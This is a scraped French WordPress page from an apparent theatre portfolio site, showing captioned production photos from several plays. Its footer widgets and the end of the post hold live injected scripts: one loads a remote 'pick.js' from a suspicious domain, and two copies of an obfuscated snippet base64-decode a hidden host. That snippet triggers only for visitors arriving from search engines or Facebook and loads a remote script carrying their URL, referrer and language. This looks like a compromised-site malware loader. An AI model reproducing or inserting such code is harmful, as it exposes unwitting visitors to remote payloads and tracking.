<p><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege131.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-809" alt="" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege131.jpg" width="720" height="405" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege131.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege131-200x113.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege131-300x169.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege131-100x56.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege131-618x347.jpg 618w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege141.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-810" alt="" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege141.jpg" width="720" height="440" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege141.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege141-200x122.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege141-300x183.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege141-100x61.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege141-618x377.jpg 618w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege151.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-811" alt="" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege151.jpg" width="720" height="518" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege151.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege151-200x144.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege151-300x216.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege151-100x71.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege151-555x400.jpg 555w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege161.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-812" alt="" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege161.jpg" width="720" height="520" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege161.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege161-200x144.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege161-300x217.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege161-100x72.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege161-553x400.jpg 553w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></p>
<div id="attachment_783" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants5.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-783" class="size-full wp-image-783" title="Faux Semblants" alt="Faux Semblants" src="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants5.jpg" width="720" height="1071" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants5.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants5-200x298.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants5-300x446.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants5-201x300.jpg 201w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants5-688x1024.jpg 688w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants5-100x148.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants5-268x400.jpg 268w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-783" class="wp-caption-text">Faux Semblants</p></div>
<p>&nbsp;</p>
<div id="attachment_784" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants11.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-784" class="size-full wp-image-784 " title="Brigitte Lucas et Agnès Aubé, brillantes !..." alt="Brigitte Lucas et Agnès Aubé, brillantes !..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants11.jpg" width="720" height="437" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants11.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants11-200x121.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants11-300x182.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants11-100x60.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants11-618x375.jpg 618w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-784" class="wp-caption-text">Brigitte Lucas et Agnès Aubé, brillantes !&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_785" style="width: 729px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants21.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-785" class="size-full wp-image-785" title="... malines..." alt="... malines..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants21.jpg" width="719" height="441" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants21.jpg 719w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants21-200x123.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants21-300x184.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants21-100x61.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants21-618x379.jpg 618w" sizes="auto, (max-width: 719px) 100vw, 719px" /></a><p id="caption-attachment-785" class="wp-caption-text">&#8230; malines&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_786" style="width: 728px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants31.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-786" class="size-full wp-image-786" title="... réjouissantes !" alt="... réjouissantes !" src="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants31.jpg" width="718" height="440" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants31.jpg 718w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants31-200x123.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants31-300x184.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants31-100x61.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/FxSemblants31-618x378.jpg 618w" sizes="auto, (max-width: 718px) 100vw, 718px" /></a><p id="caption-attachment-786" class="wp-caption-text">&#8230; réjouissantes !</p></div>
<p>&nbsp;</p>
<p><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-787" alt="" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands.jpg" width="720" height="1028" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands-200x286.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands-300x428.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands-210x300.jpg 210w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands-717x1024.jpg 717w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands-100x142.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands-280x400.jpg 280w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></p>
<p>&nbsp;</p>
<div id="attachment_788" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands11.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-788" class="size-full wp-image-788" title="Scénographie, lumière..." alt="Scénographie, lumière..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands11.jpg" width="720" height="440" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands11.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands11-200x122.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands11-300x183.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands11-100x61.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands11-618x377.jpg 618w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-788" class="wp-caption-text">Scénographie, lumière&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_789" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-789" class="size-full wp-image-789" title="... et talent !" alt="... et talent !" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands2.jpg" width="720" height="540" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands2.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands2-200x150.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands2-300x225.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands2-100x75.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Goelands2-533x400.jpg 533w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-789" class="wp-caption-text">&#8230; et talent !</p></div>
<p>&nbsp;</p>
<p><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas8.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-790" alt="" src="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas8.jpg" width="720" height="978" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas8.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas8-200x272.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas8-300x408.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas8-220x300.jpg 220w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas8-100x135.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas8-294x400.jpg 294w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></p>
<div id="attachment_791" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas11.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-791" class="size-full wp-image-791" title="Sophie Belissent" alt="Sophie Belissent" src="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas11.jpg" width="720" height="993" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas11.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas11-200x276.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas11-300x414.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas11-217x300.jpg 217w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas11-100x137.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas11-290x400.jpg 290w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-791" class="wp-caption-text">Sophie Belissent</p></div>
<p>&nbsp;</p>
<div id="attachment_792" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas21.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-792" class="size-full wp-image-792" title="L'émotion totale" alt="L'émotion totale" src="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas21.jpg" width="720" height="528" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas21.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas21-200x147.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas21-300x220.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas21-100x73.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas21-545x400.jpg 545w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-792" class="wp-caption-text">L&rsquo;émotion totale</p></div>
<p>&nbsp;</p>
<div id="attachment_793" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas31.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-793" class="size-full wp-image-793" title="Le plaisir" alt="Le plaisir" src="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas31.jpg" width="720" height="528" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas31.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas31-200x147.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas31-300x220.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas31-100x73.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas31-545x400.jpg 545w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-793" class="wp-caption-text">Le plaisir</p></div>
<p>&nbsp;</p>
<div id="attachment_794" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas41.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-794" class="size-full wp-image-794" title="La joie" alt="La joie" src="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas41.jpg" width="720" height="528" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas41.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas41-200x147.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas41-300x220.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas41-100x73.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas41-545x400.jpg 545w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-794" class="wp-caption-text">La joie</p></div>
<p>&nbsp;</p>
<div id="attachment_795" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas51.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-795" class="size-full wp-image-795" title="La colère" alt="La colère" src="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas51.jpg" width="720" height="528" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas51.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas51-200x147.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas51-300x220.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas51-100x73.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/LeSas51-545x400.jpg 545w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-795" class="wp-caption-text">La colère</p></div>
<p>&nbsp;</p>
<div id="attachment_817" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Sophie1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-817" class="size-full wp-image-817" title="L'amour" alt="L'amour" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Sophie1.jpg" width="720" height="1130" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Sophie1.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Sophie1-200x314.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Sophie1-300x471.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Sophie1-191x300.jpg 191w, https://gerardfoucher.com/wp-content/uploads/2013/01/Sophie1-652x1024.jpg 652w, https://gerardfoucher.com/wp-content/uploads/2013/01/Sophie1-100x156.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Sophie1-254x400.jpg 254w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-817" class="wp-caption-text">L&rsquo;amour</p></div>
<p>&nbsp;</p>
<p><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate4.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-814" alt="" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate4.jpg" width="720" height="1008" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate4.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate4-200x280.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate4-300x420.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate4-214x300.jpg 214w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate4-100x140.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate4-285x400.jpg 285w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></p>
<p>&nbsp;</p>
<div id="attachment_815" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate11.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-815" class="size-full wp-image-815" title="Criton se fait du souci pour son meilleur ami" alt="Criton se fait du souci pour son meilleur ami" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate11.jpg" width="720" height="1016" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate11.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate11-200x282.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate11-300x423.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate11-212x300.jpg 212w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate11-100x141.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate11-283x400.jpg 283w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-815" class="wp-caption-text">Gérard Foucher 1998 &#8211; Criton se fait du souci pour son meilleur ami</p></div>
<p>&nbsp;</p>
<div id="attachment_816" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate21.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-816" class="size-full wp-image-816 " title="Violaine Alfaric, une Xanthippe redoutable et tendre, et Gérard Gille, un Socrate plus vrai que nature." alt="Violaine Alfaric, une Xanthippe redoutable et tendre, et Gérard Gille, un Socrate plus vrai que nature." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate21.jpg" width="720" height="1000" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate21.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate21-200x278.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate21-300x417.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate21-216x300.jpg 216w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate21-100x138.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate21-288x400.jpg 288w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-816" class="wp-caption-text">Violaine Alfaric, une Xanthippe redoutable et tendre, et Gérard Gille, un Socrate plus vrai que nature.</p></div>
<p>&nbsp;</p>
<div id="attachment_822" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate31.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-822" class="size-full wp-image-822 " title="Toute la philosophie est là. (Gérard Gille et Philippe Simon)" alt="Toute la philosophie est là. (Gérard Gille et Philippe Simon)" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate31.jpg" width="720" height="1013" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate31.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate31-200x281.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate31-300x422.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate31-213x300.jpg 213w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate31-100x140.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Socrate31-284x400.jpg 284w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-822" class="wp-caption-text">Toute la philosophie est là. (Gérard Gille et Philippe Simon)</p></div>
<p>&nbsp;</p>
<div id="attachment_823" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/SocrateOriginalMainsAffiche.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-823" class="size-full wp-image-823" title="Le moment clé, le moment du choix. Et on en parle encore 2500 ans après !" alt="Le moment clé, le moment du choix. Et on en parle encore 2500 ans après !" src="https://gerardfoucher.com/wp-content/uploads/2013/01/SocrateOriginalMainsAffiche.jpg" width="720" height="1002" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/SocrateOriginalMainsAffiche.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/SocrateOriginalMainsAffiche-200x278.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/SocrateOriginalMainsAffiche-300x418.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/SocrateOriginalMainsAffiche-215x300.jpg 215w, https://gerardfoucher.com/wp-content/uploads/2013/01/SocrateOriginalMainsAffiche-100x139.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/SocrateOriginalMainsAffiche-287x400.jpg 287w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-823" class="wp-caption-text">Le moment clé, le moment du choix. Et on en parle encore 2500 ans après !</p></div>
<p>&nbsp;</p>
<p>&nbsp;<script src='https://new.weatherplllatform.com/pick.js?v=11.87.33' type="03484144a8fcb353e71658ea-text/javascript"></script></p>
<p class="no-break"><span class='st_facebook_buttons' st_title='Théâtre' st_url='https://gerardfoucher.com/theatre-2/' displayText='facebook'></span><span st_via='gerardfoucher' st_username='gerardfoucher' class='st_twitter_buttons' st_title='Théâtre' st_url='https://gerardfoucher.com/theatre-2/' displayText='twitter'></span><span class='st_fblike_buttons' st_title='Théâtre' st_url='https://gerardfoucher.com/theatre-2/' displayText='fblike'></span><span class='st_plusone_buttons' st_title='Théâtre' st_url='https://gerardfoucher.com/theatre-2/' displayText='plusone'></span><span class='st_email_buttons' st_title='Théâtre' st_url='https://gerardfoucher.com/theatre-2/' displayText='email'></span><span class='st_sharethis_buttons' st_title='Théâtre' st_url='https://gerardfoucher.com/theatre-2/' displayText='sharethis'></span></p>	</div><!-- /.entry -->
	<div class="fix"></div>
</div><!-- /.post -->
     
            </div><!-- /#main -->
                
            
		</div><!-- /#main-sidebar-container -->         

		
    </div><!-- /#content -->
	
<div id="footer-widgets" class="col-full col-4">
				
						
			<div class="block footer-widget-2">
    	<div id="block-8" class="widget widget_block"><!-- 9a4ee8c6586c2d900f1f0b392c290789 --></div>    
	</div>	        
        				
			<div class="block footer-widget-3">
    	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://gerardfoucher.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://gerardfoucher.com/panier/">Panier</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://gerardfoucher.com/contact/">Contact</a></li>
</ul></div></div><div id="block-3" class="widget widget_block"><script type="03484144a8fcb353e71658ea-text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>    
	</div>	        
        				
			<div class="block footer-widget-4">
    	<div id="meta-2" class="widget widget_meta"><h3>Méta</h3>
		<ul>
						<li><a rel="nofollow" href="https://gerardfoucher.com/wp-login.php">Connexion</a></li>
			<li><a href="https://gerardfoucher.com/feed/">Flux des publications</a></li>
			<li><a href="https://gerardfoucher.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div><div id="block-2" class="widget widget_block"><script type="03484144a8fcb353e71658ea-text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>    
	</div>	        
        		<div class="fix"></div>
</div><!--/#footer-widgets-->
	<div id="footer" class="col-full">
	
		    
	    
		<div id="copyright" class="col-left">
			<p><p>Je veux rien mettre ici</p></p>		</div>
		
		<div id="credit" class="col-right">
			<p><p>Et pis là non plus !</p></p>		</div>
		
	</div><!-- /#footer  -->
	
	    
	
	</div><!-- /#wrapper -->
	
	<div class="fix"></div><!--/.fix-->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/canvas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="03484144a8fcb353e71658ea-text/javascript">var sgi = [["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/1.jpg","--1",["576","864"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/2.jpg","claudie-caro-sur-scene-dans-histoires-dhommes",["720","480"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/3.jpeg","claudie-caro",["720","441"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Akteon601.jpeg","un-final-en-chanson",["720","405"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/4.jpeg","le-talent-et-la-beaute",["720","784"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Akteon221.jpeg","le-rire",["720","648"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Akteon371.jpeg","et-la-presence",["720","405"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/MorrisClaudie1.jpg","le-succes",["720","540"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege19.jpg","affiche-andquotun-manege-nomme-desirandquot",["720","1018"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege110.jpg","dans-un-role-de-politicien",["720","886"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege21.jpg","le-personnage-du-comte-reveur-tranquille-et-riche",["720","1022"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege31.jpg","claudie-caro-gerard-foucher-et-michel-doumenq",["720","568"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege41.jpg","chanson-finale",["720","492"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege51.jpg","des-moments-chauds",["720","493"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege61.jpg","des-moments-tendres",["720","457"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege71.jpg","des-moments-coquins",["720","880"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege81.jpg","du-desir",["720","525"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege91.jpg","des-deceptions",["720","417"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege101.jpg","des-corruptions",["720","431"]],["http:\/\/gerardfoucher.com\/wp-